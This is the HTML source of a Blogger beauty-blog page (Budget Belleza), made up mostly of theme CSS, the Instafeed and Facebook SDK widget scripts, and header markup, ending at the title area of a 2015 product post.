background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn68d8_ENf2v47cYlF_o1jA74exSpoSRZ-ShqMhlpww3__hyphenhyphendmhgjCvn4BqMsh8gXwptDpTG5aaGRFv90BBCYYqyTjxdPFcsb7RyZSN-_-9uQSPxTn3WoGNPJk4xTjl9tlv41ypT3Q7tVj/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=e073d8ee-637a-46f7-b74f-8a8de0d62461' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=e073d8ee-637a-46f7-b74f-8a8de0d62461' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5108854833326797 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.budgetbelleza.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' height='157px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzd9YvkKNzHMXhaFmhcHdKARfTDqT1phtVbIvfItby-m9EDh9AR0kLPLJpCL0R13sOgVBMO6CBkypnpzZJ710Bl79qB4I64j7zR5H6iW9A7FZr-KWGD3T8PFpzoDPJyP2o1O1NMDoBlJs/s1600/logo.jpg' style='display: block' width='222px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.budgetbelleza.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/home.html' itemprop='url'>PR/Contact</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/Reviews' itemprop='url'>Product Reviews</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/FOTD' itemprop='url'>Makeup Looks</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Site Map</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>15/09/2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.budgetbelleza.com/search/label/3%2F5?max-results=5' rel='tag nofollow'># 3/5</a>
<a href='https://www.budgetbelleza.com/search/label/Incolor?max-results=5' rel='tag nofollow'># Incolor</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
